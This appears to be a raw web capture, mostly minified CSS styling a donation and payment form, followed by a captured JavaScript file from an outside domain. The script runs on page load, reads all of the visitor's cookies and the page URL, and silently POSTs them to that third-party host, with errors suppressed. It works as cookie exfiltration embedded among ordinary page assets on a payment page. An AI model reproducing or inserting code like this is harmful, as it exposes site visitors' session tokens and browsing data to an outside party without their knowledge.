.BBFormFieldLabelEdit,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftRadioOptions .BBFormFieldLabelEdit{transition:.4s ease all;border-radius:6px;cursor:pointer;float:left;padding:3px 14px;width:auto;text-align:center;min-width:90px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentNotSelected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftNotSelected{color:#666;border:1px solid #666;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentNotSelected:hover,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftNotSelected:hover{background:#F0F0F0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentSelected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftSelected{color:#fff;background:#06C;border:1px solid #06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice input[type="radio"],.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftChoice input[type="radio"]{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBLinkSecureInfo{margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel{display:block;margin:0;width:160px;padding-right:10px;float:left;white-space:normal!important;text-align:right;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldValueLabel{line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormServiceUserNumberLabel{width:180px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckboxLabel{float:none;display:inline;text-align:left;width:210px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBShowHandheld,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAccessibilityOnly,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label.BBAccessibilityOnly{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;margin:0;padding:0;display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input.BBFormCheckbox.BBSVGSupport{opacity:0;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBSVGSupport{padding-right:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel.BBSVGSupport{padding:0 32px 0 4px;line-height:25px;position:relative;left:29px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckbox svg{margin-left:-51px;vertical-align:middle;margin-right:10px;margin-top:-3px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCheckboxChecked .BBSVGCheckboxTick{stroke:#06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBSVGCheckboxShadow{stroke:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckbox:hover .BBSVGCheckboxShadow,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBSVGCheckbox:hover .BBSVGCheckboxShadow{stroke:#000;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImage{display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImage,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .hasTooltip img{margin:0;border:0;box-shadow:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox.BBFormOtherDesignation{margin-left:160px;}@-moz-document url-prefix(){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding-top:3.5px;padding-bottom:3.5px;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormFieldLabel{width:100%;max-width:none;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldLabel{left:0;min-width:240px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBDFormSectionComments .BBFormFieldContainer{margin:10px 15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCCreditType .BBFormFieldLabel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldExpiration .BBFormFieldLabel{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldLabel{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSelectListWrapper:after{right:8px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBTwoFields .BBFormSelectListWrapper:after,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBThreeFields .BBFormSelectListWrapper:after{right:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldContainer{margin-right:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormButtonRow{text-align:left;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSummaryTotal{padding:15px 15px 15px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCCreditType{margin-bottom:-10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCardImageContainer{margin-left:0;margin-bottom:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormTextbox.BBFormOtherDesignation{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{padding:4px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding:6px 4px \;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormTextbox{padding-right:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormFieldLabel{padding-right:4px\0;margin-right:-9px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{margin-left:14px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldLabel{margin-left:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectList{margin-left:11px\0;margin-right:-6px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormSelectList{margin-left:0\0;margin-right:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSubmitbutton{text-align:center;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSummaryTotal{text-align:left;display:block;padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBLinkSecureInfo{margin-left:0;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{width:100%;max-width:none;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{line-height:34px;line-height:30px\0;min-height:38px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:4px;padding-left:2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList{line-height:32px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields .BBTwoFields .BBFormTextbox:last-child{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields .BBTwoFields .BBFormTextbox:last-of-type{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox{margin-bottom:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox.BBFormOtherDesignation{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType .BBFormFieldLabel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .ShowHandheld,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormFieldContainer{display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{left:0;margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectListWrapper:after{right:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel{text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldBillingStateZip .BBFormTextbox{width:42%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBLinkSecureInfo{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldContainer{width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectList{width:42%;margin-right:4px;margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{margin:0 15px 10px 15px;min-width:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{margin-bottom:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormFieldLabel{width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormButtonRow{text-align:center;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{width:100%;text-align:center;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImageContainer{margin-left:0;margin-bottom:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormInlineErrorItem{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px;}@-moz-document url-prefix(){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:.01px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding-top:7.5px;padding-bottom:7.5px;}}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #bbox_reCAPTCHA{margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #reCAPTCHADisclosure{font-size:.8em;;line-height:1em;margin-left:175px;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo{padding-left:28px;margin-top:6px;font-style:italic;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo .BBFormSelectList{width:auto;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo .BBRecurrenceFieldContainer{margin:10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldPledgeInfo{margin-top:18px;font-style:italic;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTributeAcknowledge{margin-top:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormSelectList{width:100%;max-width:300px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-top:-4px;width:100%;max-width:300px;margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionDesignationInfo .BBFormTextbox{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBDFormSectionDesignationInfo span{display:none;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionDesignationInfo span{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #bbox_reCAPTCHA{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #reCAPTCHADisclosure{font-size:.8em;line-height:1em;margin-left:15px;text-align:left;width:240px;word-break:break-word;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormConfirmationBoxWrapper{background:rgba(0,0,0,.6);cursor:wait;display:none;height:100%;left:0;overflow-y:auto;position:fixed;top:0;width:100%;}body.BBFormStopBackgroundScroll{overflow:hidden;position:fixed;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox{box-shadow:0 20px 80px 5px rgba(0,0,0,.85);background-color:white;cursor:default;display:block;margin:50px auto auto auto;max-width:700px;padding:20px;position:relative;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldContainer{margin-bottom:0;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxActionButtons{margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxHeader{font-size:18px;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxContent{border:2px solid #d6d6d6;margin:20px 0;padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBackbutton{background:none;border:none;box-shadow:none;color:#2f6bc7;font-weight:normal;outline:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBackbutton:hover{text-decoration:underline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldLabel{font-weight:bold;width:200px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormUKConfirmationCheckContainer.BBFormErrorBlock.BBFormInlineError{padding-left:15px;padding-right:15px;}@media(max-width:700px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox{width:auto;margin:1px 1px auto 1px;}}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldLabel{width:100%;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel.BBFormFieldLabelGiftType{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label.BBFormFieldLabelGivingLevel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioItem{clear:none;vertical-align:top;display:inline-block;float:none;margin-bottom:6px;margin-right:6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioDescription{display:block;padding-top:2px;padding-bottom:2px;font-size:.7em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioAmountNoButtonCaption{position:relative;top:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGivingLevel{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGivingLevel{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevel{font-size:1.8em;min-width:90px;transition:.4s ease all;border:1px solid #666;border-radius:6px 6px 6px 6px;cursor:pointer;display:block;float:left;padding:12px;text-align:center;line-height:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected{color:#fff;background:#06C;border:1px solid #06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelNotSelected{color:#666;background:#fff;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelNotSelected:hover{background:#F0F0F0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther .BBFormRadioDescription{display:block;text-align:center;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormRadioLabelGivingLevel{FONT-SIZE:1.6em;min-width:70px;padding:14px 10px!;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther{min-width:100px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioDescriptionOtherSubtitle{visibility:hidden;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther span{position:relative;top:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther span:first-child{position:relative;top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftOtherAmount{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther .BBFormGiftOtherAmount:focus{outline:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormGiftOtherAmount{display:inline;font-size:.7em;margin:1px 0 -10px 0;width:70px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormRadioDescriptionOtherSubtitle{visibility:visible;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormRadioDescriptionOther{visibility:hidden;width:1px;margin-right:-1px;text-overflow:clip;white-space:nowrap;overflow:hidden;float:left;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainerGivingLevels{margin-top:20px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelSelected .BBFormGiftOtherAmount{margin-top:-2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevelOther.BBFormRadioLabelGivingLevelSelected span:first-child{margin-bottom:3px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevel{FONT-SIZE:1.6em;min-width:70px;padding:14px 10px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127824701
             var url = window.location.href;
             var new_rec = 1
             var date = 1768783586
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()